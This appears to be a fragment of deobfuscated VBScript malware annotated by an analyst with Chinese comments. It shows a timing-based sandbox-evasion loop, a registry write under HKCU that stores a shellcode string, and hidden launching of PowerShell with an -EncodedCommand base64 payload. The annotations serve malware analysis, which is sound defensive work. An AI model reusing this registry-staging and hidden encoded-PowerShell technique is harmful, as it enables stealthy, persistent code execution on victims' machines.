 Do Until (Now() > dteWait)
SERAFERSH0 = SERAFERSH0 + 1
Loop
If SERAFERSH0 < 100 then
msgbox "non"
end if
//  Robe    "HKEY_CURRENT_USER\\Software\\DORI\\FORTOLKNIN" String
//  Fragtetuds4  REG_SZ
//  Tabulerin4   一段shellcode
objShell.RegWrite Robe,Tabulerin4,Fragtetuds4
Set sa = CreateObject(Sonder)                                  //shell.Application
MyFile =  objShell.ExpandEnvironmentStrings(SUBSI) & NOMINER  // powershell
If CCA.FileExists(MyFile) = True then  //Runderneth7  "-NoExit -EncodedCommand "  执行base64代码，执行后不退出
 sa.ShellExecute MyFile, Runderneth7 & chr(34) & epidiaop & chr(34), "", "", 0
else
 sa.ShellExecute "powershell.exe", Runderneth7 & chr(34) & epidiaop & chr(34), "", "", 0
 Brud = CCA.GetFileName(MyFile)
end if